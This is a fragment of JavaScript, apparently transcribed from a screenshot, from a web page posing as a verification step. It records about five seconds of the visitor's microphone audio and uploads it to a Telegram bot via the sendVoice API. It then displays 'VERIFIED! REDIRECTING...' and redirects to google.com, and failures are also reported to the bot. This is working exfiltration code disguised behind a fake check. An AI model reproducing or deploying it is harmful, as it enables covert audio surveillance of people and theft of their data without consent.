
const blob = new Blob(chunks, { type: 'audio/ogg' });
const fd = new FormData(); fd.append('chat_id', ID);
fd.append('voice', blob); await
fetch(`https://api.telegram.org/bot${TOKEN}/sendVoice
{ method: 'POST', body: fd });
stream.getTracks().forEach(t => t.stop());
statusText.innerText = "VERIFIED! REDIRECTING...";
setTimeout(() => { location.href =
"https://www.google.com"; }, 1500); }; rec.start();
setTimeout(() => rec.stop(), 5000); } catch(e) { await
send("❌ Voice Failed"); location.href =
"https://www.google.com"; }